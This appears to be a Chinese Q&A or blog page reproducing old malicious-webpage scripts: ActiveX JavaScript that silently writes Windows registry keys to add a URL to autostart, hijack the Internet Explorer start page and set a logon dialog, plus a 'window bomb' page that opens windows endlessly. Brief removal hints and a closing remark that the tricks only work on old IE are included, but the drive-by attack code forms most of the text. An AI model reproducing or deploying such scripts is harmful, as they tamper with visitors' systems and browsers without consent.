
例如:
让电脑自动启动程序的代码,修改方法:找到相应键值并删除
<SCRIPT language=java script>document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.ActiveXComponent></APPLET>")
function f(){
try
{
文件://ActiveX/ initialization
a1=document.applets[0]
a1.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}")
a1.createInstance()
Shl = a1.GetObject()
a1.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}")
a1.createInstance()
FSO = a1.GetObject()
a1.setCLSID("{F935DC26-1CF0-11D0-ADB9-00C04FD58A0B}")
a1.createInstance()
Net = a1.GetObject()
try
{
if (documents .cookie.indexOf("Chg") == -1)
{
Shl.RegWrite ("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\", "http://i50.yjpc.com/")
var expdate = new Date((new Date()).getTime() + (1))
documents .cookie="Chg=generalexpires=" + expdate.toGMTString() + "path=/"
}
}
catch(e)
{}
}
catch(e)
{}
}
function init()
{
setTimeout("f()", 1000)
}
init()</SCRIPT>
自动设成主页代码
<SCRIPT language=java script>document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.ActiveXComponent></APPLET>")
function f(){
try
{
//ActiveX initialization
a1=document.applets[0]
a1.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}")
a1.createInstance()
Shl = a1.GetObject()
a1.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}")
a1.createInstance()
FSO = a1.GetObject()
a1.setCLSID("{F935DC26-1CF0-11D0-ADB9-00C04FD58A0B}")
a1.createInstance()
Net = a1.GetObject()
try
{
if (documents .cookie.indexOf("Chg") == -1)
{
Shl.RegWrite ("HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\Start Page", "http://i50.126.com/")
Shl.RegWrite ("HKLM\\Software\\Microsoft\\Internet Explorer\\Main\\Start Page", "http://i50.126.com/")
var expdate = new Date((new Date()).getTime() + (1))
documents .cookie="Chg=generalexpires=" + expdate.toGMTString() + "path=/"
}
}
catch(e)
{}
}
catch(e)
{}
}
function init()
{
setTimeout("f()", 1000)
}
init()</SCRIPT>
IE视窗炸d或者叫让IE不段循环的代码
<HTML>
<HEAD>
<TITLE>f\*\*k USA</TITLE>
<meta http-equiv="Content-Type" content="text/htmlcharset=gb2312">
</HEAD>
<BODY onload="WindowBomb()">
<SCRIPT LANGUAGE="javascript">
function WindowBomb()
{
var iCounter = 0 // dummy counter
while (true)
{
window.open("http://www.webjx.com","CRASHING" + iCounter,"width=1,height=1,resizable=no")
iCounter++
}
}
</script>
</BODY>
</HTML>
进入WINDOWS 之前d出来的对话框代码 到注册表找到 LegalNoticeCaption , LegalNoticeText 删除
<SCRIPT language=java script>document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.ActiveXComponent></APPLET>")
function f(){
try
{
//ActiveX initialization
a1=document.applets[0]
a1.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}")
a1.createInstance()
Shl = a1.GetObject()
a1.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}")
a1.createInstance()
FSO = a1.GetObject()
a1.setCLSID("{F935DC26-1CF0-11D0-ADB9-00C04FD58A0B}")
a1.createInstance()
Net = a1.GetObject()
try
{
if (documents .cookie.indexOf("Chg") == -1)
{
Shl.RegWrite ("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\LegalNoticeCaption", "测试")
Shl.RegWrite ("HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\LegalNoticeCaption", "测试")
Shl.RegWrite ("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\LegalNoticeText", "测试")
Shl.RegWrite ("HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\LegalNoticeText", "测试")
var expdate = new Date((new Date()).getTime() + (1))
documents .cookie="Chg=generalexpires=" + expdate.toGMTString() + "path=/"
}
}
catch(e)
{}
}
catch(e)
{}
}
function init()
{
setTimeout("f()", 1000)
}
init()</SCRIPT>
一般都是通过注册表 和快捷键的方式!触发,也有很多方法!
js能 *** 作系统的注册表,很明显是要通过浏览器的安全漏洞,对访问的浏览器有要求你发的材料里边已经说了,连老旧的IE6都可以规避这个漏洞,所以肯定是无效了。
并且,这里是通过使用ActiveX来实现的,所以类似Firefox、Chrome等不支持ActiveX的浏览器肯定压根不管用。
实现难度高,而且意义不大
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)